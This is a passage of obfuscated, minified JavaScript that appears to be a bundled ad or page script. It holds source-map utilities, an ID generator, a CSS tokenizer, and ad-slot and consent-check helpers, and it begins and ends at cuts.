n=o[e(2364)](t,e(2862)),i=o[e(2364)](t,e(2551),null),s=o[e(2364)](t,e(1386),null),a=o[e(2364)](t,e(809),null);(this[e(1688)]||!1!==this[e(3133)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(1719)][e(344)](s)||this[e(1719)][e(2227)](s)),null!=a&&(a=String(a),this[e(1539)][e(344)](a)||this[e(1539)][e(2227)](a)),this[e(1664)][e(2227)]({generatedLine:n[e(339)],generatedColumn:n[e(716)],originalLine:null!=i&&i[e(339)],originalColumn:null!=i&&i[e(716)],source:s,name:a}))},c[r(1885)][r(1689)]=function(t,e){const n=r;var i=t;null!=this[n(2898)]&&(i=o[n(978)](this[n(2898)],i)),null!=e?(this[n(1225)]||(this[n(1225)]=Object[n(2026)](null)),this[n(1225)][o[n(181)](i)]=e):this[n(1225)]&&(delete this[n(1225)][o[n(181)](i)],0===Object[n(1162)](this[n(1225)])[n(2693)]&&(this[n(1225)]=null))},c[r(1885)][r(2566)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(2978)])throw new Error(i(2774));a=t[i(2978)]}var c=this[i(2898)];null!=c&&(a=o[i(978)](c,a));var l=new s,u=new s;this[i(1664)][i(2624)]((function(e){const r=i;if(e[r(1386)]===a&&null!=e[r(2036)]){var s=t[r(2239)]({line:e[r(2036)],column:e[r(1582)]});null!=s[r(1386)]&&(e[r(1386)]=s[r(1386)],null!=n&&(e[r(1386)]=o[r(1487)](n,e[r(1386)])),null!=c&&(e[r(1386)]=o[r(978)](c,e[r(1386)])),e[r(2036)]=s[r(339)],e[r(1582)]=s[r(716)],null!=s[r(809)]&&(e[r(809)]=s[r(809)]))}var d=e[r(1386)];null==d||l[r(344)](d)||l[r(2227)](d);var h=e[r(809)];null==h||u[r(344)](h)||u[r(2227)](h)}),this),this[i(1719)]=l,this[i(1539)]=u,t[i(2604)][i(2533)]((function(e){const r=i;var s=t[r(1636)](e);null!=s&&(null!=n&&(e=o[r(1487)](n,e)),null!=c&&(e=o[r(978)](c,e)),this[r(1689)](e,s))}),this)},c[r(1885)][r(3133)]=function(t,e,n,i){const o=r;if(e&&o(2623)!=typeof e[o(339)]&&o(2623)!=typeof e[o(716)]){var s=o(1856);if(this[o(3046)])return o(2856)!=typeof console&&console[o(2153)]&&console[o(2153)](s),!1;throw new Error(s)}if((!(t&&o(339)in t&&o(716)in t&&t[o(339)]>0&&t[o(716)]>=0)||e||n||i)&&!(t&&o(339)in t&&o(716)in t&&e&&o(339)in e&&o(716)in e&&t[o(339)]>0&&t[o(716)]>=0&&e[o(339)]>0&&e[o(716)]>=0&&n)){if(s=o(313)+JSON[o(2236)]({generated:t,source:n,original:e,name:i}),this[o(3046)])return o(2856)!=typeof console&&console[o(2153)]&&console[o(2153)](s),!1;throw new Error(s)}},c[r(1885)][r(3164)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(1664)][t(1922)](),g=0,b=p[t(2693)];g<b;g++){if(e="",(n=p[g])[t(1611)]!==l)for(c=0;n[t(1611)]!==l;)e+=";",l++;else if(g>0){if(!o[t(197)](n,p[g-1]))continue;e+=","}e+=i[t(2235)](n[t(2913)]-c),c=n[t(2913)],null!=n[t(1386)]&&(a=this[t(1719)][t(1290)](n[t(1386)]),e+=i[t(2235)](a-m),m=a,e+=i[t(2235)](n[t(2036)]-1-d),d=n[t(2036)]-1,e+=i[t(2235)](n[t(1582)]-u),u=n[t(1582)],null!=n[t(809)]&&(s=this[t(1539)][t(1290)](n[t(809)]),e+=i[t(2235)](s-h),h=s)),f+=e}return f},c[r(1885)][r(903)]=function(t,e){const n=r;return t[n(666)]((function(t){const r=n;if(!this[r(1225)])return null;null!=e&&(t=o[r(978)](e,t));var i=o[r(181)](t);return Object[r(1885)][r(2225)][r(1716)](this[r(1225)],i)?this[r(1225)][i]:null}),this)},c[r(1885)][r(3014)]=function(){const t=r;var e={version:this[t(546)],sources:this[t(1719)][t(1922)](),names:this[t(1539)][t(1922)](),mappings:this[t(3164)]()};return null!=this[t(3007)]&&(e[t(2978)]=this[t(3007)]),null!=this[t(2898)]&&(e[t(2503)]=this[t(2898)]),this[t(1225)]&&(e[t(1825)]=this[t(903)](e[t(2604)],e[t(2503)])),e},c[r(1885)][r(1203)]=function(){const t=r;return JSON[t(2236)](this[t(3014)]())},e.x=c},9155:(t,e)=>{const n=a1j;e[n(2364)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(2693)])return r;throw new Error('"'+e+i(580))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1365)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(725)]&&(r+=t[e(725)]+":"),r+="//",t[e(1480)]&&(r+=t[e(1480)]+"@"),t[e(2819)]&&(r+=t[e(2819)]),t[e(2607)]&&(r+=":"+t[e(2607)]),t[e(3030)]&&(r+=t[e(3030)]),r}e[n(2456)]=o,e[n(3064)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(3030)])return t;i=a[r(3030)]}for(var c=e[r(3054)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1290)]("/",u))){l[r(2282)](i[r(2020)](u));break}for(l[r(2282)](i[r(2020)](u,d));d<i[r(2693)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(2693)]-1;d>=0;d--)"."===(h=l[d])?l[r(2062)](d,1):".."===h?m++:m>0&&(""===h?(l[r(2062)](d+1,m),m=0):(l[r(2062)](d,2),m--));return""===(i=l[r(1487)]("/"))&&(i=c?"/":"."),a?(a[r(3030)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(2693)];r++)if(c[r][e(919)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(630)]}var o=a(t);return c[e(2662)]({input:t,result:o}),c[e(2693)]>32&&c[e(2453)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(3030)]||"/"),a&&!a[r(725)])return c&&(a[r(725)]=c[r(725)]),s(a);if(a||e[r(1365)](i))return e;if(c&&!c[r(2819)]&&!c[r(3030)])return c[r(2819)]=e,s(c);var u="/"===e[r(1776)](0)?e:l(t[r(1528)](/\/+$/,"")+"/"+e);return c?(c[r(3030)]=u,s(c)):u}e[n(538)]=l,e[n(1487)]=u,e[n(3054)]=function(t){const e=n;return"/"===t[e(1776)](0)||r[e(1227)](t)},e[n(978)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1528)](/\/$/,"");for(var i=0;0!==e[r(1290)](t+"/");){var o=t[r(2485)]("/");if(o<0)return e;if((t=t[r(2020)](0,o))[r(1365)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1487)](r(2632))+e[r(2572)](t[r(2693)]+1)};var d=!(n(1912)in Object[n(2026)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(2693)];if(r<9)return!1;if(95!==t[e(145)](r-1)||95!==t[e(145)](r-2)||111!==t[e(145)](r-3)||116!==t[e(145)](r-4)||111!==t[e(145)](r-5)||114!==t[e(145)](r-6)||112!==t[e(145)](r-7)||95!==t[e(145)](r-8)||95!==t[e(145)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(145)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(181)]=d?h:function(t){return m(t)?"$"+t:t},e[n(122)]=d?h:function(t){const e=n;return m(t)?t[e(2020)](1):t},e[n(2905)]=function(t,e,r){const i=n;var o=f(t[i(1386)],e[i(1386)]);return 0!==o||0!=(o=t[i(2036)]-e[i(2036)])||0!=(o=t[i(1582)]-e[i(1582)])||r||0!=(o=t[i(2913)]-e[i(2913)])||0!=(o=t[i(1611)]-e[i(1611)])?o:f(t[i(809)],e[i(809)])},e[n(2958)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2036)]-e[i(2036)])||0!=(o=t[i(1582)]-e[i(1582)])||r||0!=(o=t[i(2913)]-e[i(2913)])||0!=(o=t[i(1611)]-e[i(1611)])?o:f(t[i(809)],e[i(809)])},e[n(134)]=function(t,e,r){const i=n;var o=t[i(1611)]-e[i(1611)];return 0!==o||0!=(o=t[i(2913)]-e[i(2913)])||r||0!==(o=f(t[i(1386)],e[i(1386)]))||0!=(o=t[i(2036)]-e[i(2036)])||0!=(o=t[i(1582)]-e[i(1582)])?o:f(t[i(809)],e[i(809)])},e[n(1768)]=function(t,e,r){const i=n;var o=t[i(2913)]-e[i(2913)];return 0!==o||r||0!==(o=f(t[i(1386)],e[i(1386)]))||0!=(o=t[i(2036)]-e[i(2036)])||0!=(o=t[i(1582)]-e[i(1582)])?o:f(t[i(809)],e[i(809)])},e[n(197)]=function(t,e){const r=n;var i=t[r(1611)]-e[r(1611)];return 0!==i||0!=(i=t[r(2913)]-e[r(2913)])||0!==(i=f(t[r(1386)],e[r(1386)]))||0!=(i=t[r(2036)]-e[r(2036)])||0!=(i=t[r(1582)]-e[r(1582)])?i:f(t[r(809)],e[r(809)])},e[n(2383)]=function(t){const e=n;return JSON[e(2682)](t[e(1528)](/^\)]}'[^\n]*\n/,""))},e[n(1727)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(2693)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2552));if(a[i(3030)]){var c=a[i(3030)][i(2485)]("/");c>=0&&(a[i(3030)]=a[i(3030)][i(2491)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1j;return(r=e(2407)==typeof Symbol&&e(2030)==typeof Symbol[e(2647)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2407)==typeof Symbol&&t[n(994)]===Symbol&&t!==Symbol[n(1885)]?n(2030):typeof t})(t)}function i(t,e,n){const i=a1j;return o=function(t){const e=a1j;if(e(1802)!=r(t)||!t)return t;var n=t[Symbol[e(211)]];if(void 0!==n){var i=n[e(1716)](t,e(1555));if(e(1802)!=r(i))return i;throw new TypeError(e(679))}return String(t)}(e),(e=i(2030)==r(o)?o:o+"")in t?Object[i(1691)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},4880:(t,e,n)=>{"use strict";n.d(e,{Ak:()=>i});var r=n(2872);let i=(t=21)=>{let e="",n=crypto[a1j(2218)](new Uint8Array(t|=0));for(;t--;)e+=r.x[63&n[t]];return e}},2872:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{x:()=>i});const i=r(3073)}},j={};function I(t){const e=a1j;var n=j[t];if(void 0!==n)return n[e(1498)];var r=j[t]={exports:{}};return b[t](r,r[e(1498)],I),r[e(1498)]}I.d=(t,e)=>{const n=a1j;for(var r in e)I.o(e,r)&&!I.o(t,r)&&Object[n(1691)](t,r,{enumerable:!0,get:e[r]})},I.g=function(){const t=a1j;if(t(1802)==typeof globalThis)return globalThis;try{return this||new Function(t(2721))()}catch(e){if(t(1802)==typeof window)return window}}(),I.o=(t,e)=>Object[Wq(1885)][Wq(2225)][Wq(1716)](t,e),I.r=t=>{const e=Wq;e(2856)!=typeof Symbol&&Symbol[e(3084)]&&Object[e(1691)](t,Symbol[e(3084)],{value:e(2542)}),Object[e(1691)](t,e(504),{value:!0})};var l={};(()=>{"use strict";const t=Wq;var e={};I.r(e),I.d(e,{safe:()=>Ye,spec:()=>Ge});var n={};I.r(n),I.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Yn,length:()=>Vn,resolution:()=>Qn,semitones:()=>tr,time:()=>Gn});var r={};I.r(r),I.d(r,{getTrace:()=>Nr,isKeyword:()=>Or,isProperty:()=>Wr,isType:()=>Lr});var i={};I.r(i),I.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};I.r(o),I.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};I.r(s),I.d(s,{generate:()=>_i,name:()=>xi,parse:()=>zi,structure:()=>Ai,walkContext:()=>ki});var a={};I.r(a),I.d(a,{generate:()=>Ui,name:()=>Li,parse:()=>Oi,structure:()=>Wi});var c={};I.r(c),I.d(c,{generate:()=>Vi,name:()=>Di,parse:()=>Xi,structure:()=>Zi,walkContext:()=>qi});var l={};I.r(l),I.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Yi,structure:()=>Gi});var u={};I.r(u),I.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};I.r(d),I.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};I.r(h),I.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};I.r(m),I.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var f={};I.r(f),I.d(f,{generate:()=>_o,name:()=>ko,parse:()=>zo,structure:()=>Ao});var p={};I.r(p),I.d(p,{generate:()=>Co,name:()=>jo,parse:()=>To,structure:()=>Mo});var g={};I.r(g),I.d(g,{generate:()=>Vo,name:()=>Do,parse:()=>Xo,structure:()=>Zo,walkContext:()=>qo});var b={};I.r(b),I.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};I.r(w),I.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};I.r(v),I.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};I.r(y),I.d(y,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var x={};I.r(x),I.d(x,{generate:()=>_s,name:()=>ys,parse:()=>zs,structure:()=>xs});var k={};I.r(k),I.d(k,{generate:()=>Is,name:()=>Ss,parse:()=>Es,structure:()=>Ms,walkContext:()=>js});var A={};I.r(A),I.d(A,{generate:()=>Ls,name:()=>Ts,parse:()=>Ns,structure:()=>Cs});var z={};I.r(z),I.d(z,{generate:()=>Rs,name:()=>Os,parse:()=>Fs,structure:()=>Us,xxx:()=>Ws});var _={};I.r(_),I.d(_,{generate:()=>Ds,name:()=>Bs,parse:()=>Hs,structure:()=>Ps});var S={};I.r(S),I.d(S,{generate:()=>Vs,name:()=>qs,parse:()=>Xs,structure:()=>Zs});var j={};I.r(j),I.d(j,{generate:()=>Ks,name:()=>Gs,parse:()=>Qs,structure:()=>Ys});var M={};I.r(M),I.d(M,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var E={};I.r(E),I.d(E,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var T={};I.r(T),I.d(T,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var C={};I.r(C),I.d(C,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var N={};I.r(N),I.d(N,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var L={};I.r(L),I.d(L,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var W={};I.r(W),I.d(W,{generate:()=>ja,name:()=>za,parse:()=>Sa,structure:()=>_a});var O={};I.r(O),I.d(O,{generate:()=>Ta,name:()=>Ma,parse:()=>Ia,structure:()=>Ea});var U={};I.r(U),I.d(U,{generate:()=>Wa,name:()=>Ca,parse:()=>La,structure:()=>Na});var F={};I.r(F),I.d(F,{generate:()=>Ba,name:()=>Oa,parse:()=>Ra,structure:()=>Fa,walkContext:()=>Ua});var R={};I.r(R),I.d(R,{generate:()=>Za,name:()=>Pa,parse:()=>qa,structure:()=>Da,walkContext:()=>Ha});var B={};I.r(B),I.d(B,{generate:()=>Qa,name:()=>Ja,parse:()=>Ya,structure:()=>Ga});var P={};I.r(P),I.d(P,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var H={};I.r(H),I.d(H,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var D={};I.r(D),I.d(D,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};I.r(q),I.d(q,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var Z={};I.r(Z),I.d(Z,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var X={};I.r(X),I.d(X,{generate:()=>Ic,name:()=>jc,parse:()=>Ec,structure:()=>Mc});var V={};I.r(V),I.d(V,{generate:()=>Uc,name:()=>Nc,parse:()=>Oc,structure:()=>Wc,walkContext:()=>Lc});var J={};I.r(J),I.d(J,{generate:()=>Pc,name:()=>Fc,parse:()=>Bc,structure:()=>Rc});var G={};I.r(G),I.d(G,{generate:()=>Jc,name:()=>Zc,parse:()=>Vc,structure:()=>Xc});var Y={};I.r(Y),I.d(Y,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};I.r(Q),I.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};I.r(K),I.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};I.r($),I.d($,{generate:()=>zl,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};I.r(tt),I.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>z,IdSelector:()=>S,Identifier:()=>_,Layer:()=>j,LayerList:()=>M,MediaQuery:()=>E,MediaQueryList:()=>T,NestingSelector:()=>C,Nth:()=>N,Number:()=>L,Operator:()=>W,Parentheses:()=>O,Percentage:()=>U,PseudoClassSelector:()=>F,PseudoElementSelector:()=>R,Ratio:()=>B,Raw:()=>P,Rule:()=>H,Scope:()=>D,Selector:()=>q,SelectorList:()=>Z,String:()=>X,StyleSheet:()=>V,SupportsDeclaration:()=>J,TypeSelector:()=>G,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};I.r(et),I.d(et,{AtrulePrelude:()=>jl,Selector:()=>Ml,Value:()=>Il});var nt={};I.r(nt),I.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>zi,AttributeSelector:()=>Oi,Block:()=>Xi,Brackets:()=>Yi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>zo,Condition:()=>To,Declaration:()=>Xo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>zs,Function:()=>Es,GeneralEnclosed:()=>Ns,Hash:()=>Fs,IdSelector:()=>Xs,Identifier:()=>Hs,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Ia,Percentage:()=>La,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>qa,Ratio:()=>Ya,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Ec,StyleSheet:()=>Oc,SupportsDeclaration:()=>Bc,TypeSelector:()=>Vc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=I(9141),it=I(9324),ot=I(222),st=I(7549),at=I(8485);class ct{constructor(t){const e=a1j;this[e(825)]=t,(0,at.A)(this,e(175),void 0),(0,at.A)(this,e(2815),void 0),(0,at.A)(this,e(1544),void 0)}[t(2128)](){this[t(910)]()}[t(910)](){const e=t;try{if(!this[e(825)]())return}catch(t){return t instanceof Error?st.A[e(2172)](t,e(1383)[e(1468)](t[e(1111)]),t[e(2111)]):(st.A[e(2172)](t,e(3019)[e(1468)](t[e(1203)]()),t[e(2111)]),t=new Error(t[e(1203)]())),void st.A[e(1514)](e(2321),e(2343)+t[e(1203)]())}let n=100;this[e(2815)]!==document[e(2524)][e(1957)]&&(this[e(2815)]=document[e(2524)][e(1957)],this[e(175)]=(new Date)[e(3122)]()),this[e(1544)]!==window[e(2937)]&&(this[e(1544)]=window[e(2937)],this[e(175)]=(new Date)[e(3122)]()),(new Date)[e(3122)]()-this[e(175)]>6e4&&(n=1001),window[e(2651)]((()=>this[e(910)]()),n)}}var lt=I(3189),ut=I(2691),dt=I(11),ht=I(1783),mt=I(5180),ft=I(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(2693)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(2386),e],["as",n],[i(1957),r]]);o&&s[i(238)](i(1841),"");const a=document[i(2914)](i(2231));s[i(2533)](((t,e)=>a[i(192)](e,t))),document[i(296)][i(719)](a)},gt=e=>{const n=t,r=document[n(2914)](n(2231));r[n(2386)]=n(528),r[n(1957)]=e,document[n(296)][n(719)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(666)]((t=>({id:t.id,refresh:t[i(2174)][i(1667)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=I(1221);function vt(e){const n=t;return n(1020)===function(t){const e=n;try{return new URL(t)[e(1452)][e(2106)](e(2883))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(1262)]((t=>void 0!==t[n(250)])),i=new Set(r[n(666)]((t=>t[n(250)].id)));for(const t of i){const i=r[n(1262)]((e=>e[n(250)].id===t)),o=i[n(666)]((t=>t[n(250)][n(3078)])),s=o[n(840)](((t,e)=>t+e),0);let a=Math[n(812)]()*s;const c=o[n(191)]((t=>(a-=t)<0)),l=i[n(1262)](((t,e)=>e!==c));e=e[n(1262)]((t=>!l[n(2828)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1j;window[t(1145)]&&window[t(1145)](t(1304),2,(r=>{const i=t;i(2068)!==r[i(1278)]&&!1!==r[i(3162)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=I(5466),At=I(3772),zt=I(9754);const _t=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(376)](n(1148)),null!==(r=window[n(1672)])&&void 0!==r&&r[n(322)])return;const i=window[n(1672)]||[];window[n(1672)]={push:t=>_t(t),__replaced:!0};for(const t of[...i][n(1855)]())_t(t);const o=t=>{const e=n;e(1822)===t[e(574)]?t[e(421)](...t[e(2234)]):e(207)===t[e(574)]?t[e(421)]():e(751)===t[e(574)]&&t[e(1072)]()},s=window[n(2278)]||[];window[n(2278)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)_t((()=>o(t)))}const jt=0,Mt=1,Et=2,It=3,Tt=4,Ct=5,Nt=7,Lt=9,Wt=10,Ot=11,Ut=12,Ft=13,Rt=14,Bt=15,Pt=16,Ht=17,Dt=18,qt=19,Zt=20,Xt=21,Vt=22,Jt=23,Gt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(2693)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(2693)]?e[r(145)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(145)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(2693)])return!1;if(n<0||r>e[o(2693)])return!1;for(let t=n;t<r;t++){const r=i[o(145)](t-n);let s=e[o(145)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(2693)]&&oe(e[r(145)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(2693)]&&Kt(e[r(145)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(1379)](e[r(2693)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(2693)];n++){const t=e[r(145)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(145)](n);if(43!==i&&45!==i||(i=e[r(145)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(145)](n)),46===i&&Kt(e[r(145)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(145)](n+1),45!==i&&43!==i||(t=1,i=e[r(145)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(2693)];n++){const t=e[r(145)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(2693)]&&!$t(e[n(145)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(335)](r)}const ze=[t(2214),t(2922),t(2773),t(3132),t(1634),t(1006),t(553),t(398),t(1671),t(3048),t(2355),t(1167),t(2022),t(2141),t(2078),t(497),t(1369),t(220),t(2748),t(495),t(2892),t(1116),t(268),t(161),t(724),t(1600)];function _e(e=null,n){const r=t;return null===e||e[r(2693)]<n?new Uint32Array(Math[r(1824)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1386)],i=r[n(2693)],o=r[n(2693)]>0?le(r[n(145)](0)):0,s=_e(e[n(1291)],i),a=_e(e[n(2920)],i);let c=e[n(1183)],l=e[n(1060)];for(let t=o;t<i;t++){const e=r[n(145)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(145)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(1291)]=s,e[n(2920)]=a,e[n(834)]=!0}class je{constructor(e,n,r,i){const o=t;this[o(1895)](e,n,r,i),this[o(1291)]=null,this[o(2920)]=null}[t(1895)](e="",n=0,r=1,i=1){const o=t;this[o(1386)]=e,this[o(2698)]=n,this[o(1183)]=r,this[o(1060)]=i,this[o(834)]=!1}[t(2176)](e,n){const r=t;return this[r(834)]||Se(this),{source:n,offset:this[r(2698)]+e,line:this[r(1291)][e],column:this[r(2920)][e]}}[t(3031)](e,n,r){const i=t;return this[i(834)]||Se(this),{source:r,start:{offset:this[i(2698)]+e,line:this[i(1291)][e],column:this[i(2920)][e]},end:{offset:this[i(2698)]+n,line:this[i(1291)][n],column:this[i(2920)][n]}}}}const Me=16777215,Ee=24,Ie=new Uint8Array(32);function Te(t){return 0!==Ie[t]}Ie[Et]=Vt,Ie[Xt]=Vt,Ie[qt]=Zt,Ie[Jt]=Gt;class Ce{constructor(e,n){this[t(1895)](e,n)}[t(2726)](){const e=t;this[e(1416)]=!1,this[e(136)]=-1,this[e(609)]=0,this[e(3126)]=this[e(1446)],this[e(2991)]=this[e(1446)]}[t(1895)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(2693)],o=_e(this[r(2532)],e[r(2693)]+1),s=_e(this[r(2563)],e[r(2693)]+1);let a=0,c=-1,l=0,u=e[r(2693)];this[r(2532)]=null,this[r(2563)]=null,s[r(1135)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Ee|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ie[o[t]>>Ee]}else Te(t)&&(u=r,l=Ie[t])})),o[a]=jt<<Ee|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1386)]=e,this[r(1446)]=-1===c?0:c,this[r(1605)]=a,this[r(2532)]=o,this[r(2563)]=s,this[r(2726)](),this[r(896)]()}[t(1992)](e){const n=t;return(e+=this[n(136)])<this[n(1605)]?this[n(2532)][e]>>Ee:jt}[t(736)](e){const n=t;for(let t=this[n(136)];t<this[n(1605)];t++){const r=this[n(2532)][t]>>Ee;if(r!==Ft&&r!==Yt&&0==e--)return r}return jt}[t(2306)](e){const n=t;return(e+=this[n(136)])<this[n(1605)]?this[n(2532)][e-1]&Me:this[n(1386)][n(2693)]}[t(600)](e){const n=t;for(let t=this[n(136)];t<this[n(1605)];t++){const r=this[n(2532)][t]>>Ee;if(r!==Ft&&r!==Yt&&0==e--)return t-this[n(136)]}return jt}[t(1753)](e,n){const 